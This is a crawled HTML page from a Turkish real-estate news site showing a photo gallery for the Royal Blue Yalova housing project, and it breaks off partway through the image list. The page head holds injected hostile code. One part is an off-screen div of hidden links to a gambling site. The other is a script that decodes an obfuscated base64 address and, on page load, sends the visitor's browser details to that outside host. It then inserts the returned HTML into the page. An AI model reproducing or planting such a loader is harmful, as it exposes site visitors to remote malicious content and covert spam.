

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html
body_size: 10889
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Royal Blue Yalova proje galerisi</title><meta name="description" content="UBG İnşaat&#039;ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 Temmuz 2013&#039;te başladı. 14 blokta 544 daireden meydana gelen Royal Blue Yalova&#039;da 1+1 ve 2+1 dairelere Bahçe Evleri, 3+1 daire ve 4+2 dubleks dairelere Yaşam Evleri, 4+1 daire ve 5+2 dublekslere Yalı Evleri adı verildi."><link rel="canonical" href="https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Proje Galerileri",
                "item": "https://www.emlaktasondakika.com/proje-galerileri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Royal Blue Yalova proje galerisi",
                "item": "https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html"
      },
      "headline": "Royal Blue Yalova proje galerisi",
      "description": "UBG İnşaat&#039;ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 Temmuz 2013&#039;te başladı. 14 blokta 544 daireden meydana gelen Royal Blue Yalova&#039;da 1+1 ve 2+1 dairelere Bahçe Evleri, 3+1 daire ve 4+2 dubleks dairelere Yaşam Evleri, 4+1 daire ve 5+2 dublekslere Yalı Evleri adı verildi.",
      "image": "https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "27.01.2018 12:27"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Royal Blue Yalova proje galerisi" /><meta property="og:description" content="UBG İnşaat&#039;ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 Temmuz 2013&#039;te başladı. 14 blokta 544 daireden meydana gelen Royal Blue Yalova&#039;da 1+1 ve 2+1 dairelere Bahçe Evleri, 3+1 daire ve 4+2 dubleks dairelere Yaşam Evleri, 4+1 daire ve 5+2 dublekslere Yalı Evleri adı verildi." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Royal Blue Yalova proje galerisi" /><meta name="twitter:description" content="UBG İnşaat&#039;ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 Temmuz 2013&#039;te başladı. 14 blokta 544 daireden meydana gelen Royal Blue Yalova&#039;da 1+1 ve 2+1 dairelere Bahçe Evleri, 3+1 daire ve 4+2 dubleks dairelere Yaşam Evleri, 4+1 daire ve 5+2 dublekslere Yalı Evleri adı verildi." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/proje-galerileri"><i class="icofont-rounded-right"></i> Proje Galerileri</a></li><li><i class="icofont-rounded-right"></i> Royal Blue Yalova proje galerisi</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" alt="Royal Blue Yalova proje galerisi"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/proje-galerileri"> Proje Galerileri</a></li><!--li><i class="icofont-eye-alt"></i> 4728</li--><li><i class="icofont-calendar"></i> 27.01.2018 12:27</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>Royal Blue Yalova proje galerisi</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Royal Blue Yalova proje galerisi?&u=https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Royal Blue Yalova proje galerisi%20https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Royal Blue Yalova proje galerisi%20https://www.emlaktasondakika.com/proje-galerileri/royal-blue-yalova-proje-galerisi-172779.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>UBG İnşaat'ın hayata geçirdiği Royal Blue Yalova projesinin inşaat çalışmaları 1 Temmuz 2013'te başladı. 14 blokta 544 daireden meydana gelen Royal Blue Yalova'da 1+1 ve 2+1 dairelere Bahçe Evleri, 3+1 daire ve 4+2 dubleks dairelere Yaşam Evleri, 4+1 daire ve 5+2 dublekslere Yalı Evleri adı verildi.</h2><p></p><div class="container-fluid" style="margin-top: 20px;"><div class="row"><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_6f639.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_9615f.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_9615f.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_5e529.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_5e529.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_1ebbd.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_1ebbd.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_fb98d.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_fb98d.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_a2b56.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_a2b56.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_5a7b1.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_5a7b1.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_0a29a.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_0a29a.jpg" class="popup-btn"><span></span></a></div></div></div><div class="col-lg-12 col-sm-12 col-md-12" style="margin-bottom: 20px;"><div class="gallery-content"><h3></h3><span class="category"></span></div></div><div class="col-lg-12 col-sm-12 col-md-12"><div class="single-gallery-box" style="margin-bottom: 0px;"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_03d53.jpg" alt=""><div class="plus-icon"><a href="https://i.emlaktasondakika.com/Files/PhotoGalleryImages/2018/01/27/760x430/royal-blue-yalova-proje-galerisi_2392_03d53.jpg" class="popup-btn"><span></span></a></div></div></div><div 